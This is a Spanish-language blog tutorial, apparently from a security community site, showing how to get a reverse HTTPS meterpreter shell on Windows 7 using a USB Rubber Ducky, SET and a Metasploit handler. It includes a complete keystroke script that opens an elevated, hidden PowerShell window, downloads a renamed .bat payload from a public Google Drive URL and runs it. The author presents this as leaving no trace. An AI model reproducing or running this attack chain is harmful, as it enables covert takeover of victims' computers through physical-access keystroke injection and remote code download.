Obtener una reverse Shell https con Rubber Ducky y SET / SiComunity





A continuación nos solicita información del server donde se hara la conexión en reversa, en este caso es nuestro equipo y como estamos en una red lan, escribimos la ip de la maquina atacante: (pueden obtener la IP con el comando ifconfig en una terminal nueva. Si están haciendo esto fuera de la red, deberán buscar y escribir su ip Publica y verificar que el puerto 443 tcp este abierto para recibir la conexión, al igual que el firewall si es que tienen alguno.)

Después seleccionamos el puerto 443, ya que esta conexión es por medio de https:

Despues de estas configuraciones nos dice que nuestro código esta generado en la siguiente ruta: they are exported to /root/.set/reports/powershell/



Si queremos acceder de manera visual abrimos cualquier carpeta, precionamos Ctrl + L y pegamos la ruta, de lo contrario con CP pueden copirlo al escritorio desde la consola. Tambien nos pregunta, que si queremos ejecutar un handler, un servidor malicioso con metasploit a lo que seleccionamos que si.

Ya que nos abre y deja a escucha el handler en metasploit,



Procedemos a subir nuestro payload infectado a un servidor de almacenamiento.

En este caso usaremos google drive:

En este caso yo cambie el nombre a x86, y cambie la extencion .txt por .bat.



Despues creamos la descarga, en este caso vamos a seleccionar que todos puedan descargarlo sin problema:



Ya que tenemos la configuración de la descarga, procedemos a descargarlo por primera ves para obtener el enlace directo, seleccionamos el código y damos click drecho y copiamos la ruta:



Ya que tenemos la configuraciónde todo lo anterior, vamos al ruber duccky y escribimos el siguiente script sencillo:

DELAY 1000

GUI r

DELAY 200

STRING powershell Start-Process powershell -Verb runAs

ENTER

DELAY 1200

ALT y

DELAY 1500

STRING mode con:cols=20 lines=1

ENTER

DELAY 200

STRING $down = New-Object System.Net.WebClient; $url = 'https://doc-08-7g-docs.googleusercontent.com/docs/securesc/ha0ro937gcuc7l7deffksulhg5h7mbp1/f7k8n7ncrr04ccb07dbnqmqasginbjuj/1503072000000/16263484853567794396/*/0B4Yyj07DUMlUalZPdi1oLV9ISU0?e=download'; $file = 'x86.bat'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application; $exec.shellexecute($file); exit;

ENTER

En donde esta la variable URL marcada en rojo (Revisar pdf), pondremos la url que nos copiamos de la descarga y el la variable File escribimos el nombre del archivo cuando se descarga.

Esto genera que la descarga se ejecute directamente en memoria y no toque el disco duro después de ejecutarla automaticamente.

Después de unos 3 segundos de ejecutar el bat, tenemos un meterpreter… y no genera ningún rastro de descarga.

Este código solo funciona para Windows 7 x86, después estaré trabajando para x64 y Windows 10.

Espero que les agrade, Saludos.

Ing. Oscar Roman Security Partner / SiComunity

Muy buen post!

Gracias Samuel seguire trabajando para traer buenos post :D